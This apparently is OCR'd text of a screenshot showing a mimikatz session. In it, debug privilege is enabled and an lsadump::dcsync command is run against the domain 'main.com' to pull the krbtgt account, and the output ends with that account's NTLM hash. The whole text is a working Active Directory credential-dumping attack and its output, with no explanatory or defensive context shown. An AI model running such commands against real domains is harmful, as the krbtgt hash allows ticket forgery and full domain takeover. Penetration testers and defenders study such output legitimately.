 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:main.com /user:krbtgt
[DC] 'main.com' will be the domain
[DC] 'DC.main.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/4/6 15:11:19
Object Security ID   : S-1-5-21-2214894582-1205818508-3793940241-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 73265a93b877df146cf06d08ffa673e8